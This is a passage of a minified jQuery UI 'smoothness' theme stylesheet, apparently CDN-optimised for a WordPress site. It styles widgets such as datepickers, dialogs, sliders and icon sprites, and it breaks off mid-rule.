.ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%;}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto;}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default;}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0;}.ui-menu .ui-menu{position:absolute;}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]");}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em;}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0;}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px;}.ui-menu-icons{position:relative;}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em;}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0;}.ui-menu .ui-menu-icon{left:auto;right:0;}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible;}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none;}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap;}input.ui-button.ui-button-icon-only{text-indent:0;}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px;}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap;}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em;}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0;}.ui-controlgroup{vertical-align:middle;display:inline-block;}.ui-controlgroup > .ui-controlgroup-item{float:left;margin-left:0;margin-right:0;}.ui-controlgroup > .ui-controlgroup-item:focus,.ui-controlgroup > .ui-controlgroup-item.ui-visual-focus{z-index:9999;}.ui-controlgroup-vertical > .ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left;}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box;}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em;}.ui-controlgroup .ui-controlgroup-label span{font-size:80%;}.ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item{border-left:none;}.ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item{border-top:none;}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none;}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none;}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc(100% - 2.4em);}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid;}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none;}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none;}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid;}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon.nitro-lazy,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon.nitro-lazy{background-image:none !important;}.ui-checkboxradio-disabled{pointer-events:none;}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none;}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0;}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em;}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px;}.ui-datepicker .ui-datepicker-prev{left:2px;}.ui-datepicker .ui-datepicker-next{right:2px;}.ui-datepicker .ui-datepicker-prev-hover{left:1px;}.ui-datepicker .ui-datepicker-next-hover{right:1px;}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px;}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center;}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0;}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%;}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em;}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0;}.ui-datepicker td{border:0;padding:1px;}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none;}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0;}.ui-datepicker .ui-datepicker-buttonpane.nitro-lazy{background-image:none !important;}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible;}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left;}.ui-datepicker.ui-datepicker-multi{width:auto;}.ui-datepicker-multi .ui-datepicker-group{float:left;}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em;}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%;}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%;}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%;}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0;}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left;}.ui-datepicker-row-break{clear:both;width:100%;font-size:0;}.ui-datepicker-rtl{direction:rtl;}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto;}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto;}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto;}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto;}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right;}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left;}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right;}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px;}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em;}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0;}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative;}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis;}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px;}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto;}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em;}.ui-dialog .ui-dialog-buttonpane.nitro-lazy{background-image:none !important;}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right;}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer;}.ui-dialog .ui-resizable-n{height:2px;top:0;}.ui-dialog .ui-resizable-e{width:2px;right:0;}.ui-dialog .ui-resizable-s{height:2px;bottom:0;}.ui-dialog .ui-resizable-w{width:2px;left:0;}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px;}.ui-dialog .ui-resizable-se{right:0;bottom:0;}.ui-dialog .ui-resizable-sw{left:0;bottom:0;}.ui-dialog .ui-resizable-ne{right:0;top:0;}.ui-dialog .ui-resizable-nw{left:0;top:0;}.ui-draggable .ui-dialog-titlebar{cursor:move;}.ui-draggable-handle{-ms-touch-action:none;touch-action:none;}.ui-resizable{position:relative;}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none;}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none;}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0;}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0;}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%;}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%;}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px;}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px;}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px;}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px;}.ui-progressbar{height:2em;text-align:left;overflow:hidden;}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%;}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:.25;}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none;}.ui-progressbar-indeterminate .ui-progressbar-value.nitro-lazy{background-image:none !important;}.ui-selectable{-ms-touch-action:none;touch-action:none;}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black;}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none;}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px;}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px .4em;margin:.5em 0 0 0;height:auto;border:0;}.ui-selectmenu-open{display:block;}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis;}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em;}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0;}.ui-slider{position:relative;text-align:left;}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none;}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit;}.ui-slider-horizontal{height:.8em;}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em;}.ui-slider-horizontal .ui-slider-range{top:0;height:100%;}.ui-slider-horizontal .ui-slider-range-min{left:0;}.ui-slider-horizontal .ui-slider-range-max{right:0;}.ui-slider-vertical{width:.8em;height:100px;}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em;}.ui-slider-vertical .ui-slider-range{left:0;width:100%;}.ui-slider-vertical .ui-slider-range-min{bottom:0;}.ui-slider-vertical .ui-slider-range-max{top:0;}.ui-sortable-handle{-ms-touch-action:none;touch-action:none;}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle;}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em;}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0;}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none;}.ui-spinner-up{top:0;}.ui-spinner-down{bottom:0;}.ui-tabs{position:relative;padding:.2em;}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0;}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap;}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none;}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px;}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text;}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer;}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none;}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;}body .ui-tooltip{border-width:2px;}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em;}.ui-widget .ui-widget{font-size:1em;}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em;}.ui-widget.ui-widget-content{border:1px solid #d3d3d3;}.ui-widget-content{border:1px solid #aaa;background:#fff;color:#222;}.ui-widget-content a{color:#222;}.ui-widget-header{border:1px solid #aaa;background:#ccc url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/ui-bg_highlight-soft_75_cccccc_1x100.png") 50% 50% repeat-x;color:#222;font-weight:bold;}.ui-widget-header.nitro-lazy{background:none !important;}.ui-widget-header a{color:#222;}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #d3d3d3;background:#e6e6e6 url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/ui-bg_glass_75_e6e6e6_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#555;}.ui-state-default.nitro-lazy,.ui-widget-content .ui-state-default.nitro-lazy,.ui-widget-header .ui-state-default.nitro-lazy,.ui-button.nitro-lazy,html .ui-button.ui-state-disabled:hover.nitro-lazy,html .ui-button.ui-state-disabled:active.nitro-lazy{background:none !important;}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#555;text-decoration:none;}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #999;background:#dadada url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/ui-bg_glass_75_dadada_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121;}.ui-state-hover.nitro-lazy,.ui-widget-content .ui-state-hover.nitro-lazy,.ui-widget-header .ui-state-hover.nitro-lazy,.ui-state-focus.nitro-lazy,.ui-widget-content .ui-state-focus.nitro-lazy,.ui-widget-header .ui-state-focus.nitro-lazy,.ui-button:hover.nitro-lazy,.ui-button:focus.nitro-lazy{background:none !important;}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#212121;text-decoration:none;}.ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6;}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #aaa;background:#fff url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/ui-bg_glass_65_ffffff_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121;}.ui-state-active.nitro-lazy,.ui-widget-content .ui-state-active.nitro-lazy,.ui-widget-header .ui-state-active.nitro-lazy,a.ui-button:active.nitro-lazy,.ui-button:active.nitro-lazy,.ui-button.ui-state-active:hover.nitro-lazy{background:none !important;}.ui-icon-background,.ui-state-active .ui-icon-background{border:#aaa;background-color:#212121;}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none;}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/ui-bg_glass_55_fbf9ee_1x400.png") 50% 50% repeat-x;color:#363636;}.ui-state-highlight.nitro-lazy,.ui-widget-content .ui-state-highlight.nitro-lazy,.ui-widget-header .ui-state-highlight.nitro-lazy{background:none !important;}.ui-state-checked{border:1px solid #fcefa1;background:#fbf9ee;}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636;}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/ui-bg_glass_95_fef1ec_1x400.png") 50% 50% repeat-x;color:#cd0a0a;}.ui-state-error.nitro-lazy,.ui-widget-content .ui-state-error.nitro-lazy,.ui-widget-header .ui-state-error.nitro-lazy{background:none !important;}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a;}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a;}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold;}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal;}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none;}.ui-state-disabled.nitro-lazy,.ui-widget-content .ui-state-disabled.nitro-lazy,.ui-widget-header .ui-state-disabled.nitro-lazy{background-image:none !important;}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35);}.ui-icon{width:16px;height:16px;}.ui-icon,.ui-widget-content .ui-icon{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/ui-icons_222222_256x240.png");}.ui-icon.nitro-lazy,.ui-widget-content .ui-icon.nitro-lazy{background-image:none !important;}.ui-widget-header .ui-icon{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/ui-icons_222222_256x240.png");}.ui-widget-header .ui-icon.nitro-lazy{background-image:none !important;}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/ui-icons_454545_256x240.png");}.ui-state-hover .ui-icon.nitro-lazy,.ui-state-focus .ui-icon.nitro-lazy,.ui-button:hover .ui-icon.nitro-lazy,.ui-button:focus .ui-icon.nitro-lazy{background-image:none !important;}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/ui-icons_454545_256x240.png");}.ui-state-active .ui-icon.nitro-lazy,.ui-button:active .ui-icon.nitro-lazy{background-image:none !important;}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/ui-icons_2e83ff_256x240.png");}.ui-state-highlight .ui-icon.nitro-lazy,.ui-button .ui-state-highlight.ui-icon.nitro-lazy{background-image:none !important;}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/ui-icons_cd0a0a_256x240.png");}.ui-state-error .ui-icon.nitro-lazy,.ui-state-error-text .ui-icon.nitro-lazy{background-image:none !important;}.ui-button .ui-icon{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/ui-icons_888888_256x240.png");}.ui-button .ui-icon.nitro-lazy{background-image:none !important;}.ui-icon-blank{background-position:16px 16px;}.ui-icon-caret-1-n{background-position:0 0;}.ui-icon-caret-1-ne{background-position:-16px 0;}.ui-icon-caret-1-e{background-position:-32px 0;}.ui-icon-caret-1-se{background-position:-48px 0;}.ui-icon-caret-1-s{background-position:-65px 0;}.ui-icon-caret-1-sw{background-position:-80px 0;}.ui-icon-caret-1-w{background-position:-96px 0;}.ui-icon-caret-1-nw{background-position:-112px 0;}.ui-icon-caret-2-n-s{background-position:-128px 0;}.ui-icon-caret-2-e-w{background-position:-144px 0;}.ui-icon-triangle-1-n{background-position:0 -16px;}.ui-icon-triangle-1-ne{background-position:-16px -16px;}.ui-icon-triangle-1-e{background-position:-32px -16px;}.ui-icon-triangle-1-se{background-position:-48px -16px;}.ui-icon-triangle-1-s{background-position:-65px -16px;}.ui-icon-triangle-1-sw{background-position:-80px -16px;}.ui-icon-triangle-1-w{background-position:-96px -16px;}.ui-icon-triangle-1-nw{background-position:-112px -16px;}.ui-icon-triangle-2-n-s{background-position:-128px -16px;}.ui-icon-triangle-2-e-w{background-position:-144px -16px;}.ui-icon-arrow-1-n{background-position:0 -32px;}.ui-icon-arrow-1-ne{background-position:-16px -32px;}.ui-icon-arrow-1-e{background-position:-32px -32px;}.ui-icon-arrow-1-se{background-position:-48px -32px;}.ui-icon-arrow-1-s{background-position:-65px -32px;}.ui-icon-arrow-1-sw{background-position:-80px -32px;}.ui-icon-arrow-1-w{background-position:-96px -32px;}.ui-icon-arrow-1-nw{background-position:-112px -32px;}.ui-icon-arrow-2-n-s{background-position:-128px -32px;}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px;}.ui-icon-arrow-2-e-w{background-position:-160px -32px;}.ui-icon-arrow-2-se-nw{background-position:-176px -32px;}.ui-icon-arrowstop-1-n{background-position:-192px -32px;}.ui-icon-arrowstop-1-e{background-position:-208px -32px;}.ui-icon-arrowstop-1-s{background-position:-224px -32px;}.ui-icon-arrowstop-1-w{background-position:-240px -32px;}.ui-icon-arrowthick-1-n{background-position:1px -48px;}.ui-icon-arrowthick-1-ne{background-position:-16px -48px;}.ui-icon-arrowthick-1-e{background-position:-32px -48px;}.ui-icon-arrowthick-1-se{background-position:-48px -48px;}.ui-icon-arrowthick-1-s{background-position:-64px -48px;}.ui-icon-arrowthick-1-sw{background-position:-80px -48px;}.ui-icon-arrowthick-1-w{background-position:-96px -48px;}.ui-icon-arrowthick-1-nw{background-position:-112px -48px;}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px;}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px;}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px;}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px;}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px;}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px;}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px;}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px;}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px;}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px;}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px;}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px;}.ui-icon-arrowreturn-1-w{background-position:-64px -64px;}.ui-icon-arrowreturn-1-n{background-position:-80px -64px;}.ui-icon-arrowreturn-1-e{background-position:-96px -64px;}.ui-icon-arrowreturn-1-s{background-position:-112px -64px;}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px;}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px;}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px;}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px;}.ui-icon-arrow-4{background-position:0 -80px;}.ui-icon-arrow-4-diag{background-position:-16px -80px;}.ui-icon-extlink{background-position:-32px -80px;}.ui-icon-newwin{background-position:-48px -80px;}.ui-icon-refresh{background-position:-64px -80px;}.ui-icon-shuffle{background-position:-80px -80px;}.ui-icon-transfer-e-w{background-position:-96px -80px;}.ui-icon-transferthick-e-w{background-position:-112px -80px;}.ui-icon-folder-collapsed{background-position:0 -96px;}.ui-icon-folder-open{background-position:-16px -96px;}.ui-icon-document{background-position:-32px -96px;}.ui-icon-document-b{background-position:-48px -96px;}.ui-icon-note{background-position:-64px -96px;}.ui-icon-mail-closed{background-position:-80px -96px;}.ui-icon-mail-open{background-position:-96px -96px;}.ui-icon-suitcase{background-position:-112px -96px;}.ui-icon-comment{background-position:-128px -96px;}.ui-icon-person{background-position:-144px -96px;}.ui-icon-print{background-position:-160px -96px;}.ui-icon-trash{background-position:-176px -96px;}.ui-icon-locked{background-position:-192px -96px;}.ui-icon-unlocked{background-position:-208px -96px;}.ui-icon-bookmark{background-position:-224px -96px;}.ui-icon-tag{background-position:-240px -96px;}.ui-icon-home{background-position:0 -112px;}.ui-icon-flag{background-position:-16px -112px;}.ui-icon-calendar{background-position:-32px -112px;}.ui-icon-cart{background-position:-48px -112px;}.ui-icon-pencil{background-position:-64px -112px;}.ui-icon-clock{background-position:-80px -112px;}.ui-icon-disk{background-position:-96px -112px;}.ui-icon-calculator{background-position:-112px -112px;}.ui-icon-zoomin{background-position:-128px -112px;}.ui-icon-zoomout{background-position:-144px -112px;}.ui-icon-search{background-position:-160px -112px;}.ui-icon-wrench{background-position:-176px -112px;}.ui-icon-gear{background-position:-192px -112px;}.ui-icon-heart{background-position:-208px -112px;}.ui-icon-star{background-position:-224px -112px;}.ui-icon-link{background-position:-240px -112px;}.ui-icon-cancel{background-position:0 -128px;}.ui-icon-plus{background-position:-16px -128px;}.ui-icon-plusthick{background-position:-32px -128px;}.ui-icon-minus{background-position:-48px -128px;}.ui-icon-minusthick{background-position:-64px -128px;}.ui-icon-close{background-position:-80px -128px;}.ui-icon-closethick{background-position:-96px -128px;}.ui-icon-key{background-position:-112px -128px;}.ui-icon-lightbulb{background-position:-128px -128px;}.ui-icon-scissors{background-position:-144px -128px;}.ui-icon-clipboard{background-position:-160px -128px;}.ui-icon-copy{background-position:-176px -128px;}.ui-icon-contact{background-position:-192px -128px;}.ui-icon-image{background-position:-208px -128px;}.ui-icon-video{background-position:-224px -128px;}.ui-icon-script{background-position:-240px -128px;}.ui-icon-alert{background-position:0 -144px;}.ui-icon-info{background-position:-16px -144px;}.ui-icon-notice{background-position:-32px -144px;}.ui-icon-help{background-position:-48px -144px;}.ui-icon-check{background-position:-64px -144px;}.ui-icon-bullet{background-position:-80px -144px;}.ui-icon-radio-on{background-position:-96px -144px;}.ui-icon-radio-off{background-position:-112px -144px;}.ui-icon-pin-w{background-position:-128px -144px;}.ui-icon-pin-s{background-position:-144px -144px;}.ui-icon-play{background-position:0 -160px;}.ui-icon-pause{background-position:-16px -160px;}.ui-icon-seek-next{background-position:-32px -160px;}.ui-icon-seek-prev{background-position:-48px -160px;}.ui-icon-seek-end{background-position:-64px -160px;}.ui-icon-seek-start{background-position:-80px -160px;}.ui-icon-seek-first{background-position:-80px -160px;}.ui-icon-stop{background-position:-96px -160px;}.ui-icon-eject{background-position:-112px -160px;}.ui-icon-volume-off{background-position:-128px -160px;}.ui-icon-volume-on{background-position:-144px -160px;}.ui-icon-power{background-position:0 -176px;}.ui-icon-signal-diag{background-position:-16px 